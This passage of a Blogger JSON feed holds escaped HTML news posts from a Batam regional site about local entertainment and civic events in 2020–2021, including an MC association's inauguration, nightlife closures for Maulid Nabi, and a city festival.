musyawarah,\" pesan Marlin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Ketua Perwara, Agustiar Abbas, mengaku siap berkontribusi bagi daerah. Ia juga meminta pemerintah bisa menjadi sandaran bagi Perwara ke depannya. \"Kami harapkan ada pelatihan dan sertifikasi bagi para MC di Batam,\" kata dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk diketahui, pengukuhan Perwara dimeriahkan deretan event yang digelar selama empat hari, dimulai tanggal 11 hingga 14 Maret 2021, bertempat di Mega Mall, Batam Centre. Perwara Kota Batam terdiri dari 130 orang anggota termasuk Dewan Pembina dan Dewan Pakar yang berasal dari 5 profesi, di antaranya adalah Pembawa Acara (MC), Presenter Televisi, Penyiar Radio, Moderator dan Public Speaking Trainer di Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kami berterima kasih kepada Pak Ardi (Kepala Disbudpar) Kota Batam, terbentuknya Perwara atas gagasannya beliau usai dilantik menjadi Kepala Disbudpar Kota Batam dua tahun yang lalu,” ucapnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Disbudpar Kota Batam, Ardiwinata, menyampaikan Perwara sebagai perpanjangan tangan pemerintah menyampaikan informasi kepada masyarakat, soal pariwisata, protokol kesehatan, dan sebagainya. Ke depan, Ardi mendorong kegiatan berlangsung spekatuler dan dikemas menarik untuk meningkatkan pariwisata dan ekonomi kreatif.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Selamat atas pengukuhan ini, semoga menjadi wadah bagi para pembawa acara di Batam. Jaga selalu kekompakan,\" ujar Ardi.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8502624291292957175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8502624291292957175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/03\/tanpa-pembawa-acara-sebuah-kegiatan.html","title":"Tanpa Pembawa Acara Sebuah Kegiatan Terasa Garing, Rudi Lantik Perwara Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYARs4gf0nXwIv-JVciiJWrpVOEFrXnIbinBcV-Fvb9JgTGn1NwixBUfyuS4q05hHYDluB1ueDDtlVpfIlpzj7uApBfpx2VESEHqpHkS-f_Zxu9AcKKFIP6teZkuFEWODgHBGw7kYNBG0\/s72-w640-h480-c\/IMG-20210314-WA0000.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4494135639853410753"},"published":{"$t":"2020-10-29T13:56:00.002+07:00"},"updated":{"$t":"2020-10-29T13:56:44.618+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Pub, Diskotik, Gelper, Casino, Massage di Batam Wajib Tutup Selama Maulid Nabi Muhammad SAW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO42-Ctp5tdKKmpZ8_MOgzBjDhY_6dR9ly5807yC-CuwegbBeJPyFZT1UbT1VHtMZvXrf3oKC0d7pL6IMD5FvyK0zy17WRvHi4tZcX50WDmCFk6NUVkoahT5NRtEqVXtWCD01wCeOOQwk\/s600\/IMG_20201029_135449.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"600\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO42-Ctp5tdKKmpZ8_MOgzBjDhY_6dR9ly5807yC-CuwegbBeJPyFZT1UbT1VHtMZvXrf3oKC0d7pL6IMD5FvyK0zy17WRvHi4tZcX50WDmCFk6NUVkoahT5NRtEqVXtWCD01wCeOOQwk\/w640-h374\/IMG_20201029_135449.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003EBATAM - Pemerintah Kota (Pemko) Batam menutup tempat hiburan malam pada Rabu-Kamis (28-29\/10\/2020). Hal itu sesuai peraturan dalam rangka menghormati hari besar keagamaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003EPenjabat sementara (Pjs) Wali Kota Batam, Syamsul Bahrum mengatakan, untuk peringatan hari besar kali ini yakni Maulid Nabi Muhammad SAW. Untuk itu, semua tempat hiburan malam seperti diskotek, karaoke, pub, bar, musik hidup, klub malam, panti pijat, dan spa.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E“Semua wajib tutup sesuai surat edaran 143\/DISBURPAR-SOW\/VII\/2020 tentang Penghormatan Hari-hari Besar Agama,” ujarnya, Rabu (28\/10\/2020).\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003EAdapun waktu penutupan tempat hiburan tersebut mulai Rabu pukul 18.00 hingga Kamis pukul 18.00. Syamsul berharap semua pengelola tempat hiburan tersebut dapat mematuhi surat edaran demi ketertiban umum.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E“Akan ada pengawasan dari tim untuk memantau jika ada pengelola tak patuh,” kata dia.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003ESelain itu, pada momen cuti bersama ini, Syamsul mengimbau semua pelaku pariwisata untuk terus menerapkan protokol kesehatan. Ia berharap, fasilitas pendukung seperti tempat cuci tangan atau hand sanitizer tetap tersedia.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E“Tamu yang masuk hotel juga harus ditekankan menerapkan protokol yang sudah ada; pakai masker, jaga jarak, dan sebagainya,” kata dia.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003ETerpisah, Kepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata, juga mengingatkan pelaku pariwisata untuk menjaga Kebersihan, Kesehatan, Keselamatan dan Kelestarian Lingkungan (CHSE). Hal tersebut, kata dia, sejalan dengan program Pemerintah Pusat.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E“Ini upaya kita untuk meyakinkan wisatawan bahwa Batam aman untuk dikunjungi,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_201029_134304_543.sdocx--\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4494135639853410753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4494135639853410753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/10\/pub-diskotik-gelper-casino-massage-di.html","title":"Pub, Diskotik, Gelper, Casino, Massage di Batam Wajib Tutup Selama Maulid Nabi Muhammad SAW"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO42-Ctp5tdKKmpZ8_MOgzBjDhY_6dR9ly5807yC-CuwegbBeJPyFZT1UbT1VHtMZvXrf3oKC0d7pL6IMD5FvyK0zy17WRvHi4tZcX50WDmCFk6NUVkoahT5NRtEqVXtWCD01wCeOOQwk\/s72-w640-h374-c\/IMG_20201029_135449.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-5738284283782085764"},"published":{"$t":"2020-08-16T18:57:00.003+07:00"},"updated":{"$t":"2020-08-16T18:57:30.338+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sambut HUT RI ke-75, Sanggar Seni Trendy Club Gelar Carnaval di Taman Rusa Sekupang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARJsbBh3TpKn6uIptSWTC6rn15LUyrWSmGBCsAIFDHUZI1YTUbEm_lVoKIMnbp8cEn0cyHedsxVF27QaQ1fsYRnnIjHZmpPiQWzfSooaH_6HqMBj5NV_2R4LQtS4uYlu9SBmKeMlG0S0\/s1280\/IMG-20200816-WA0017.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARJsbBh3TpKn6uIptSWTC6rn15LUyrWSmGBCsAIFDHUZI1YTUbEm_lVoKIMnbp8cEn0cyHedsxVF27QaQ1fsYRnnIjHZmpPiQWzfSooaH_6HqMBj5NV_2R4LQtS4uYlu9SBmKeMlG0S0\/w640-h426\/IMG-20200816-WA0017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBATAM - Memperingati Hari Kemerdekaan RI ke-75, Taman Rusa BP Batam di Sekupang, Batam diramaikan dengan dengan pertunjukan seni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebuah acara carnaval dengan tema Merah Putih, yang menampilkan pakaian adat, kostum art wear, dan kostum fashion carnaval diselenggarakan di lokasi wisata dan rekreasi tersebut, Minggu (16\/8\/2020).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara carnaval makin semarak dengan pertunjukan tari kreasi dan hiphop oleh Sanggar Seni Trendy Club, Batu Aji.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYanie, Pimpinan Sanggar Trendy Club Batam, mengatakan, tujuan penyelenggaraan pertunjukan seni ini adalah dalam rangka memperingati Hari Kemerdekaan RI yang ke-75.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Walaupun dalam kondisi pandemik seperti ini, kami ingin mengajarkan kepada anak-anak untuk menumbuhkan rasa nasionalisme bahwa besok Senin tanggal 17 Agustus 2020 adalah Hari Kemerdekaan RI,” kata Yanie.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan, pelaksanaan kegiatan ini disesuaikan dan memperhatikan protokol Kesehatan pencegahan Covid-19.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertunjukkan seni dibagi dalam beberapa sesi, dengan rangkaian acaranya terdiri dari penampilan karya seni rupa, pertunjukkan karnaval dengan tema Merah Putih, karnaval baju adat, kostum etnik, kostum art wear, dan kostum fashion karnaval, serta pertunjukan tari kreasi dan hiphop.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGeneral Manager Hunian, Gedung, Agribisnis dan Taman, Herawan, mengatakan, kegiatan hari ini merupakan pertunjukan seni yang dilaksanakan oleh Sangar Seni Trendy Club Batam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sebagai bentuk pertanda bahwa kita harus segera kembali bergerak untuk menghidupkan kembali kegiatan-kegiatan ekonomi, pendidikan, dan sosial dengan tatanan kehidupan baru, walaupun dengan menerapkan protokol kesehatan,” ujar Herawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHerawan juga menyambut positif pelaksanaan karnaval seni diselenggarakan di lokasi wisata Taman Rusa BP Batam, Sekupang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berharap semoga ke depannya Tama Rusa semakin dikenal oleh masyarakat luas, tidak hanya sebagai tempat rekreasi, tetapi juga tempat untuk kegiatan seni budaya,” kata Herawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHerawan menambahkan, Jogging Track Taman Rusa Sekupang awalnya hanya dijadikan tempat berolah raga para pegawai BP Batam yang menetap tidak jauh dari lokasi. Namun, seiring berjalannya waktu Taman Rusa Sekupang terus dikembangkan dan dilengkapi berbagai fasilitas, kemudian dibuka untuk masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, Taman Rusa Sekupang menjadi salah satu lokasi untuk menghilangkan penat masyarakat Kota Batam untuk berakhir pekan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain dapat berolah raga dengan pemandangan asri yang dipenuhi pohon-pohon rindang, membuat lokasi tersebut tetap sejuk dan nyaman.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak hanya itu, di lokasi tersebut juga terdapat beberapa hewan rusa yang menjadi magnet bagi para pengunjung. Pengunjung dapat memberi rusa makanan berupa wortel dari luar kandang rusa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentunya para pengunjung Taman Rusa wajib mengikuti protokol kesehatan pencegahan Covid-19, selalu mengenakan masker, menjaga jarak fisik, serta menjaga kebersihan diri dan lingkungan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam kegiatan tersebut Kepala Biro Humas, Promosi dan Protokol BP Batam, Dendi Gustinandar.(cc)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5738284283782085764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5738284283782085764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/08\/sambut-hut-ri-ke-75-sanggar-seni-trendy.html","title":"Sambut HUT RI ke-75, Sanggar Seni Trendy Club Gelar Carnaval di Taman Rusa Sekupang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARJsbBh3TpKn6uIptSWTC6rn15LUyrWSmGBCsAIFDHUZI1YTUbEm_lVoKIMnbp8cEn0cyHedsxVF27QaQ1fsYRnnIjHZmpPiQWzfSooaH_6HqMBj5NV_2R4LQtS4uYlu9SBmKeMlG0S0\/s72-w640-h426-c\/IMG-20200816-WA0017.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-88772443832545584"},"published":{"$t":"2020-04-10T10:04:00.000+07:00"},"updated":{"$t":"2020-07-01T00:03:36.215+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sakura KW Batam Bersemi, Pandemi Virus Corona Sirna"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7qFoWZOp1S2KAxaEco19X0o9-blV_19HZ9p3AEHtenut3FKCKoY6g_iN3GuMKwLwcX9uf_5WMmi3v7d90YzOW1iEG0iFCblyKm7PgtJYHdD3V-rT6q9b71jdl0247JrVHpWwvgfoEGg\/s1600\/IMG_20200410_095005.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1600\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7qFoWZOp1S2KAxaEco19X0o9-blV_19HZ9p3AEHtenut3FKCKoY6g_iN3GuMKwLwcX9uf_5WMmi3v7d90YzOW1iEG0iFCblyKm7PgtJYHdD3V-rT6q9b71jdl0247JrVHpWwvgfoEGg\/s320\/IMG_20200410_095005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003EDoc. Kepriupdate 2019\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBATAM - Tuhan Maha Adil. Meski kondisi kehidupan masyarakat Indonesia bahkan dunia tengah dirundung ketakutan serta kecemasan akibat virus Covid-19. Kabar gembira datang dari kawasan industri Batamindo, Mukakuning, Batam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInformasi itu bukan dari berapa banyak perusahaan di sana yang merekrut karyawan, namun berkat kehadiran si cantik sakura kw. Kehadirannya senantiasa dinantikan para pecintanya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeskipun tidak seperti biasanya saat sakura kw berbunga yang ramai diserbu warga. Namun bunga mirip sakura Jepang itu bersemi merekah indah memberi harapan badai corona segera berhambus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAndai saja tidak terjadi wabah mematikan seperti ini, dapat dipastikan spot sakura kw itu mampu menyedot ramai orang. Biasanya mereka datang untuk foto dan selfie lalu mengupload ke medsos masing-masing berbagi kebahagiaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTakdir berkata lain. Kini warga Batam mimilih bagaimana bisa makan dan tidak sempat lagi memikirkan keindahan sakura kw yang bersemi indah tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHari-hari masyarakat dihinggapi kepedihan, kecemasan dan kekhawatiran\u0026nbsp; memikirkan masa depannya. Ini setelah ekonomi mereka hancur terdampak virus corona. Semoga Allah subhanawataala mengangkat wabah covid-19. Aamiiin Allahumma Aamiin. (gie)\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/88772443832545584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/88772443832545584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/04\/sakura-kw-batam-bersemi-pandemi-virus.html","title":"Sakura KW Batam Bersemi, Pandemi Virus Corona Sirna"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7qFoWZOp1S2KAxaEco19X0o9-blV_19HZ9p3AEHtenut3FKCKoY6g_iN3GuMKwLwcX9uf_5WMmi3v7d90YzOW1iEG0iFCblyKm7PgtJYHdD3V-rT6q9b71jdl0247JrVHpWwvgfoEGg\/s72-c\/IMG_20200410_095005.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8454444741476500296"},"published":{"$t":"2020-03-13T20:48:00.000+07:00"},"updated":{"$t":"2020-03-13T20:48:32.469+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Pemko Gelar Pesta Rakyat 'BatamMaju' Hadirkan Artis Ibu Kota"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBm8-6kRNqxVIp044B9ix3FTVKT9ppP0t9yWsqnpM7SpwIQhi16FyMIorn1dXoXOzqVhpsEW2dkTAo_-sRv0O7bxaCzsogegi5gY_uFgDX_SpcWXm_tDOHTx4x9KgHfS5FpGfZvuG_CuU\/s1600\/IMG_20200313_204454.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"604\" height=\"598\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBm8-6kRNqxVIp044B9ix3FTVKT9ppP0t9yWsqnpM7SpwIQhi16FyMIorn1dXoXOzqVhpsEW2dkTAo_-sRv0O7bxaCzsogegi5gY_uFgDX_SpcWXm_tDOHTx4x9KgHfS5FpGfZvuG_CuU\/s640\/IMG_20200313_204454.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan id=\"docs-internal-guid-5e9d86c8-d413-3c3c-80aa-47eebb7a5de0\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBATAM - Memperingati 4 tahun kepemimpinan Walikota Batam Muhammad Rudi SE dan Wakil Walikota Batam Amsakar Ahmad, Pemko Batam menggelar Pesta Rakyat di Dataran Engku Putri, Batam Center, \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003ESabtu (14\/3\/20).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPesta Rakyat bertajuk BatamMaju tersebut akan dimulai dengan kegiatan senam sehat, yang digelar mulai pukul 06.00-08.30 WIB pagi besok.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKemudian kegiatan akan dilanjutkan dengan Pesta rakyat pukul 15.30-18.00 Wib seperti \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003EBand Lokal, Kesenian Daerah \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003Edan malam puncak 4 tahun kepemimpinan Rudi dan Amsakar yang dimeriahkan Artis Ibu Kota, Anna Zivana.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKadis Kominfo Kota Batam, Azril Apriansyah saat dikonformasi mengatakan, bahwa kegiatan ini dalam rangka mensyukuri perjalanan kepemimpinan Walikota Batam Rudi SE dan Walikota Batam Amsakar Ahmad selama 4 Tahun ini.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Kegiatan Pesta Rakyat adalah agenda tahunan, dan acara ini hampir setiap tahun diselenggarakan selama kepemimpinan bapak Rudi dan Amsakar. Untuk tahun ini kita laksanakan beberapa kegiatan yakni senam Zumba hingga live performance artis ibu kota  Anna Zivana untuk menghibur warga Batam,\" Azril menjelaskan, Jumat (13\/3\/2020).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003EAzril mengajak seluruh lapisan masyarakat dari berbagai pelosok Kota Batam dan hinterland untuk menghadiri acara tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: 